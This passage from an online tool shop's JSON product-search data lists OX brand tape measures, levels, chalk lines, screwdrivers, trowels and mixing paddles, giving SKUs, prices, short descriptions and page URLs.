OX-T029105","s":"TOOXT029105","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":3.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_4.jpg","u":"ox-trade-tape-measure-metric-only-5m-ox-t029105.html","o":"product_search"},{"value":"Ox Trade Tape Measure 10m OX-T500810","s":"TOOXT500810","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":10.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_6.jpg","u":"ox-trade-tape-measure-10m-ox-t500810.html","o":"product_search"},{"value":"Ox Trade Closed Reel Tape Measure 30m\/100ft OX-T023603","s":"TOOXT023603","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":21.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_7.jpg","u":"ox-trade-closed-reel-tape-measure-30m-100ft-ox-t023603.html","o":"product_search"},{"value":"Ox Trade Open Reel Tape Measure 30m\/100ft OX-T023503","s":"TOOXT023503","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":19.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_8.jpg","u":"ox-trade-open-reel-tape-measure-30m-100ft-ox-t023503.html","o":"product_search"},{"value":"Ox Trade Open Reel Tape Measure 50m\/165ft OX-T023505","s":"TOOXT023505","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":31.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_8_1.jpg","u":"ox-trade-open-reel-tape-measure-50m-165ft-ox-t023505.html","o":"product_search"},{"value":"Ox Trade Open Reel Tape Measure 100m\/330ft OX-T023510","s":"TOOXT023510","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":53.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_8_1_1.jpg","u":"ox-trade-open-reel-tape-measure-100m-330ft-ox-t023510.html","o":"product_search"},{"value":"Ox Pro Closed Reel Tape Measure 30m\/100ft OX-P028330","s":"TOOXP028330","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":35.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_9.jpg","u":"ox-pro-closed-reel-tape-measure-30m-100ft-ox-p028330.html","o":"product_search"},{"value":"Ox Pro Open Reel Tape Measure 30m\/100ft OX-P028230","s":"TOOXP028230","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":38.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_10.jpg","u":"ox-pro-open-reel-tape-measure-30m-100ft-ox-p028230.html","o":"product_search"},{"value":"Ox Pro Open Reel Tape Measure 50m\/165ft OX-P028250","s":"TOOXP028250","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":52.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_10_1.jpg","u":"ox-pro-open-reel-tape-measure-50m-165ft-ox-p028250.html","o":"product_search"},{"value":"Ox Pro Level Magnetic 600mm OX-P024306","s":"TOOXP024306","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"30mm depth extrusion and patented innovative dual view vials are just some of the features on the...","p":58.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_17.jpg","u":"ox-pro-level-magnetic-600mm-ox-p024306.html","o":"product_search"},{"value":"Ox Pro Level Magnetic 1200mm OX-P024312","s":"TOOXP024312","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"30mm depth extrusion and patented innovative dual view vials are just some of the features on the...","p":80.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_18.jpg","u":"ox-pro-level-magnetic-1200mm-ox-p024312.html","o":"product_search"},{"value":"Ox Pro Level Bag OX-P027501","s":"TOOXP027501","c":["13","1","3","14","1","3","13","41","1","3","13","106","1","3","13","18","1","3","13","120","1","3","13","124","1","3","13"],"d":"The Ox Pro Level Bag holds 600, 1200 &amp; 1800mm levels, allowing you to transport your Ox level...","p":37.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_19.jpg","u":"ox-pro-level-bag-ox-p027501.html","o":"product_search"},{"value":"Ox Pro Measuring Level 1200mm OX-P029012","s":"TOOXP029012","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Life time warranty on all vials which are individually calibrated&nbsp;to an accuracy of 0.0005&q...","p":49.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_20.jpg","u":"ox-pro-measuring-level-1200mm-ox-p029012.html","o":"product_search"},{"value":"Ox Trade Level 900mm OX-T500209","s":"TOOXT500209","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Ox Trade Levels contain a strong, lightweight aluminium profile with 3 solid acrylic vials with a...","p":28.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_22_1.jpg","u":"ox-trade-level-900mm-ox-t500209.html","o":"product_search"},{"value":"Ox Trade Level 1200mm OX-T500212","s":"TOOXT500212","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Ox Trade Levels contain a strong, lightweight aluminium profile with 3 solid acrylic vials with a...","p":33.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_22_1_1.jpg","u":"ox-trade-level-1200mm-ox-t500212.html","o":"product_search"},{"value":"Ox Trade Level 1800mm OX-T500218","s":"TOOXT500218","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Ox Trade Levels contain a strong, lightweight aluminium profile with 3 solid acrylic vials with a...","p":45.14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_22_1_1_1.jpg","u":"ox-trade-level-1800mm-ox-t500218.html","o":"product_search"},{"value":"Ox Trade Stubby Level 100mm OX-T502801","s":"TOOXT502801","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Ox Trade Levels contain a strong, lightweight aluminium profile with 3 solid acrylic vials with a...","p":7.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_23.jpg","u":"ox-trade-stubby-level-100mm-ox-t502801.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Torpedo Level 250mm OX-P027210","s":"TOOXP027210","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"30mm depth extrusion and patented innovative dual view&nbsp;vials are just some of the features o...","p":46.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_24.jpg","u":"ox-pro-heavy-duty-torpedo-level-250mm-ox-p027210.html","o":"product_search"},{"value":"Ox Trade Torpedo Level 230mm OX-T026323","s":"TOOXT026323","c":["13","1","3","14","1","3","13","106","1","3","13","120","1","3","13","124","1","3","13"],"d":"Ox Trade Levels contain a strong, lightweight aluminium profile with 3 solid acrylic vials with a...","p":9.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_26.jpg","u":"ox-trade-torpedo-level-230mm-ox-t026323.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Laser Level OX-P502901","s":"TOOXP502901","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Self levelling green cross line laser with an extremely tough shock proof rubber casing.\r\nSKU COD...","p":226.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_27.jpg","u":"ox-pro-heavy-duty-laser-level-ox-p502901.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Chalk Line Reel 30m OX-P027730","s":"TOOXP027730","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Twisted polyester string for strength and durability.\r\nSKU CODE:&nbsp;TOOXP027730","p":24.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/3\/o3_3.jpg","u":"ox-pro-heavy-duty-chalk-line-reel-30m-ox-p027730.html","o":"product_search"},{"value":"Ox Trade Heavy Duty Chalk Line Reel 30m OX-T020830","s":"TOOXT020830","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Dual use &ndash; can be used as plumb bob.\r\nSKU CODE:&nbsp;TOOXT020830","p":9.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_32.jpg","u":"ox-trade-heavy-duty-chalk-line-reel-30m-ox-t020830.html","o":"product_search"},{"value":"Ox Pro Chalk Powder Red 226g OX-P025701","s":"TOOXP025701","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Powder formulated for good adhesion and high visability.\r\nSKU CODE:&nbsp;TOOXP025701","p":4.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_33.jpg","u":"ox-pro-chalk-powder-red-226g-ox-p025701.html","o":"product_search"},{"value":"Ox Pro Chalk Powder Blue 226g OX-P025702","s":"TOOXP025702","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Powder formulated for good adhesion and high visability.\r\nSKU CODE:&nbsp;TOOXP025702","p":4.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_34.jpg","u":"ox-pro-chalk-powder-blue-226g-ox-p025702.html","o":"product_search"},{"value":"Ox Pro Chalk Powder Yellow 226g OX-P025703","s":"TOOXP025703","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Powder formulated for good adhesion and high visability.\r\nSKU CODE:&nbsp;TOOXP025703","p":4.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_35.jpg","u":"ox-pro-chalk-powder-yellow-226g-ox-p025703.html","o":"product_search"},{"value":"Ox Pro Chalk Powder White 226g OX-P025704","s":"TOOXP025704","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Powder formulated for good adhesion and high visability.\r\nSKU CODE:&nbsp;TOOXP025704","p":4.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_36.jpg","u":"ox-pro-chalk-powder-white-226g-ox-p025704.html","o":"product_search"},{"value":"Ox Trade Carpenter's Pencils Hard Lead (Pack of 10) OX-T023010","s":"TOOXT023010","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":6.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_49.jpg","u":"ox-trade-carpenter-s-pencils-hard-lead-pack-of-10-ox-t023010.html","o":"product_search"},{"value":"Ox Pro Tough Screwdriver Set with Hard Case (7 Pieces) OX-P360207","s":"TOOXP360207","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_50.jpg","u":"ox-pro-tough-screwdriver-set-with-hard-case-7-pieces-ox-p360207.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 75mm x 4mm OX-P362275","s":"TOOXP362275","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_52.jpg","u":"ox-pro-slotted-flared-screwdriver-75mm-x-4mm-ox-p362275.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 100mm x 5.5mm OX-P362210","s":"TOOXP362210","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_53.jpg","u":"ox-pro-slotted-flared-screwdriver-100mm-x-5-5mm-ox-p362210.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 125mm x 6.5mm OX-P362212","s":"TOOXP362212","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":4.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_54.jpg","u":"ox-pro-slotted-flared-screwdriver-125mm-x-6-5mm-ox-p362212.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 150mm x 8mm OX-P362215","s":"TOOXP362215","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":6.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_55.jpg","u":"ox-pro-slotted-flared-screwdriver-150mm-x-8mm-ox-p362215.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 200mm x 10mm OX-P362220","s":"TOOXP362220","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":6.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_56.jpg","u":"ox-pro-slotted-flared-screwdriver-200mm-x-10mm-ox-p362220.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Screwdriver 250mm x 10mm OX-P362225","s":"TOOXP362225","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":7.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_57.jpg","u":"ox-pro-slotted-flared-screwdriver-250mm-x-10mm-ox-p362225.html","o":"product_search"},{"value":"Ox Pro Slotted Flared Stubby Screwdriver 38mm x 6.5mm OX-P362338","s":"TOOXP362338","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_58.jpg","u":"ox-pro-slotted-flared-stubby-screwdriver-38mm-x-6-5mm-ox-p362338.html","o":"product_search"},{"value":"Ox Pro Slotted Parallel Screwdriver 100mm x 4mm OX-P362410","s":"TOOXP362410","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_59.jpg","u":"ox-pro-slotted-parallel-screwdriver-100mm-x-4mm-ox-p362410.html","o":"product_search"},{"value":"Ox Pro Slotted Parallel Screwdriver 150mm x 5.5mm OX-P362415","s":"TOOXP362415","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_60.jpg","u":"ox-pro-slotted-parallel-screwdriver-150mm-x-5-5mm-ox-p362415.html","o":"product_search"},{"value":"Ox Pro Slotted Parallel Screwdriver 200mm x 5.5mm OX-P362420","s":"TOOXP362420","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":4.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_61.jpg","u":"ox-pro-slotted-parallel-screwdriver-200mm-x-5-5mm-ox-p362420.html","o":"product_search"},{"value":"Ox Pro Phillips Screwdriver PH1 x 75mm OX-P362575","s":"TOOXP362575","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_62_2.jpg","u":"ox-pro-phillips-screwdriver-ph1-x-75mm-ox-p362575.html","o":"product_search"},{"value":"Ox Pro Phillips Screwdriver PH2 x 100mm OX-P362510","s":"TOOXP362510","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":4.42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_63.jpg","u":"ox-pro-phillips-screwdriver-ph2-x-100mm-ox-p362510.html","o":"product_search"},{"value":"Ox Pro Phillips Screwdriver PH2 x 150mm OX-P362515","s":"TOOXP362515","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":4.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_64.jpg","u":"ox-pro-phillips-screwdriver-ph2-x-150mm-ox-p362515.html","o":"product_search"},{"value":"Ox Pro Pozi Screwdriver PZ0 x 75mm OX-P362675","s":"TOOXP362675","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":2.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_64_2.jpg","u":"ox-pro-pozi-screwdriver-pz0-x-75mm-ox-p362675.html","o":"product_search"},{"value":"Ox Pro Pozi Screwdriver PZ1 x 100mm OX-P362710","s":"TOOXP362710","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":3.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_65.jpg","u":"ox-pro-pozi-screwdriver-pz1-x-100mm-ox-p362710.html","o":"product_search"},{"value":"Ox Pro Pozi Screwdriver PZ2 x 125mm OX-P362812","s":"TOOXP362812","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":4.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_67.jpg","u":"ox-pro-pozi-screwdriver-pz2-x-125mm-ox-p362812.html","o":"product_search"},{"value":"Ox Pro Pozi Screwdriver PZ3 x 150mm OX-P362915","s":"TOOXP362915","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":6.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_69.jpg","u":"ox-pro-pozi-screwdriver-pz3-x-150mm-ox-p362915.html","o":"product_search"},{"value":"Ox Pro Pozi Screwdriver PZ4 x 200mm OX-P363020","s":"TOOXP363020","c":["14","1","3","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":6.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_70.jpg","u":"ox-pro-pozi-screwdriver-pz4-x-200mm-ox-p363020.html","o":"product_search"},{"value":"Ox Pro Brick Trowel London 11\" (280mm) OX-P011111","s":"TOOXP011111","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":35.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_72.jpg","u":"ox-pro-brick-trowel-london-11-280mm-ox-p011111.html","o":"product_search"},{"value":"Ox Pro Brick Trowel Philadelphia 12\" (300mm) OX-P011212","s":"TOOXP011212","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":35.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_73_1_1.jpg","u":"ox-pro-brick-trowel-philadelphia-12-300mm-ox-p011212.html","o":"product_search"},{"value":"Ox Pro Pointing Trowel London 4\" (102mm) OX-P013604","s":"TOOXP013604","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":10.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_75.jpg","u":"ox-pro-pointing-trowel-london-4-102mm-ox-p013604.html","o":"product_search"},{"value":"Ox Pro Pointing Trowel London 5\" (127mm) OX-P013605","s":"TOOXP013605","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":10.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_75_1.jpg","u":"ox-pro-pointing-trowel-london-5-127mm-ox-p013605.html","o":"product_search"},{"value":"Ox Pro Pointing Trowel London 6\" (152mm) OX-P013606","s":"TOOXP013606","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":10.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_75_1_1.jpg","u":"ox-pro-pointing-trowel-london-6-152mm-ox-p013606.html","o":"product_search"},{"value":"Ox Pro Pointing Trowel Philadelphia 5\" (127mm) OX-P018505","s":"TOOXP018505","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":10.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_76_1.jpg","u":"ox-pro-pointing-trowel-philadelphia-5-127mm-ox-p018505.html","o":"product_search"},{"value":"Ox Pro Carbon Steel Plasterers Trowel 14\" x 4\u00be\" OX-P010914","s":"TOOXP010914","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":34.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_88_2_1.jpg","u":"ox-pro-carbon-steel-plasterers-trowel-14-x-4-ox-p010914.html","o":"product_search"},{"value":"Ox Pro Carbon Steel Plasterers Trowel 18\" x 4\u00bd\" OX-P010918","s":"TOOXP010918","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":43.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_88_2_1_1.jpg","u":"ox-pro-carbon-steel-plasterers-trowel-18-x-4-ox-p010918.html","o":"product_search"},{"value":"Ox Pro UltraFlex Small Trowel 8\" (200mm x 80mm) OX-P532608","s":"TOOXP532608","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":41.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_89.jpg","u":"ox-pro-ultraflex-small-trowel-8-200mm-x-80mm-ox-p532608.html","o":"product_search"},{"value":"Ox Pro Mixing Paddle Hex Shaft 400mm x 80mm OX-P120308","s":"TOOXP120308","c":["14","1","3","96","1","3","14"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":10.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_90_2.jpg","u":"ox-pro-mixing-paddle-hex-shaft-400mm-x-80mm-ox-p120308.html","o":"product_search"},{"value":"Ox Pro Mixing Paddle Hex Shaft 600mm x 100mm OX-P120310","s":"TOOXP120310","c":["14","1","3","96","1","3","14"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":14.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_90_2_1.jpg","u":"ox-pro-mixing-paddle-hex-shaft-600mm-x-100mm-ox-p120310.html","o":"product_search"},{"value":"Ox Pro Mixing Paddle Hex Shaft 600mm x 120mm OX-P120312","s":"TOOXP120312","c":["14","1","3","96","1","3","14"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":18.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_90_2_1_1.jpg","u":"ox-pro-mixing-paddle-hex-shaft-600mm-x-120mm-ox-p120312.html","o":"product_search"},{"value":"Ox Pro Mixing Paddle M14 Thread 650mm x 135mm OX-P120435","s":"TOOXP120435","c":["14","1","3","96","1","3","14"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":30.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_91.jpg","u":"ox-pro-mixing-paddle-m14-thread-650mm-x-135mm-ox-p120435.html","o":"product_search"},{"value":"Ox Pro Joint Knife 1\u00bc\" OX-P013203","s":"TOOXP013203","c":["13","1","3","14","1","3","13","86","1","3","13","100","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":6.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_94.jpg","u":"ox-pro-joint-knife-1-ox-p013203.html","o":"product_search"},{"value":"Ox Trade Drywall Rasp 250mm OX-T071725","s":"TOOXT071725","c":["13","1","3","99","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":18.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_98.jpg","u":"ox-trade-drywall-rasp-250mm-ox-t071725.html","o":"product_search"},{"value":"Ox Pro Notch Trowel 6mm OX-P403206","s":"TOOXP403206","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"Concreting is hard work and the OX range has been developed to stand the test of time.\r\nLook at t...","p":17.552,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_110_2.jpg","u":"ox-pro-notch-trowel-6mm-ox-p403206.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Sealant Gun 400ml OX-P044440","s":"TOOXP044440","c":["13","1","3","14","1","3","13","45","1","3","13","124","1","3","13"],"d":"OX offers a premium range of site tools to cater for every need.\r\nTheir extensive range of shovel...","p":20.736,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_187_2.jpg","u":"ox-pro-heavy-duty-sealant-gun-400ml-ox-p044440.html","o":"product_search"},{"value":"Ox Pro Dual Auto Lock Tape Measure 3m OX-P505203","s":"TOOXP505203","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":4.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_36.jpg","u":"ox-pro-dual-auto-lock-tape-measure-3m-ox-p505203.html","o":"product_search"},{"value":"Ox Pro Dual Auto Lock Tape Measure 5m OX-P505205","s":"TOOXP505205","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":6.62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_37.jpg","u":"ox-pro-dual-auto-lock-tape-measure-5m-ox-p505205.html","o":"product_search"},{"value":"Ox Pro Dual Auto Lock Tape Measure 8m OX-P505208","s":"TOOXP505208","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":11.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_38.jpg","u":"ox-pro-dual-auto-lock-tape-measure-8m-ox-p505208.html","o":"product_search"},{"value":"Ox Pro Wood Chisel Set (3 Pieces) OX-P371203","s":"TOOXP371203","c":["14","1","3","92","1","3","14","124","1","3","14"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":47.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_39.jpg","u":"ox-pro-wood-chisel-set-3-pieces-ox-p371203.html","o":"product_search"},{"value":"Ox Trade Brick Trowel Philadelphia with Wooden Handle 11\" (280mm) OX-T017528","s":"TOOXT017528","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":6.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_40.jpg","u":"ox-trade-brick-trowel-philadelphia-with-wooden-handle-11-ox-t017528.html","o":"product_search"},{"value":"Ox Trade Brick Trowel London with Wooden Handle 11\" (280mm) OX-T017428","s":"TOOXT017428","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":6.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_41.jpg","u":"ox-trade-brick-trowel-london-with-wooden-handle-11-280mm-ox-t017428.html","o":"product_search"},{"value":"Ox Trade Gauging Trowel with Wooden Handle 7\" (180mm) OX-T017718","s":"TOOXT017718","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":3.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_41_2.jpg","u":"ox-trade-gauging-trowel-with-wooden-handle-7-180mm-ox-t017718.html","o":"product_search"},{"value":"Ox Trade Pointing Trowel with Wooden Handle 5\" (127mm) OX-T017813","s":"TOOXT017813","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look the...","p":2.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_42.jpg","u":"ox-trade-pointing-trowel-with-wooden-handle-5-127mm-ox-t017813.html","o":"product_search"},{"value":"Ox Trade Pointing Trowel with Wooden Handle 6\" (152mm) OX-T017915","s":"TOOXT017915","c":["13","1","3","14","1","3","13","89","1","3","13","97","1","3","13"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nMany tools look 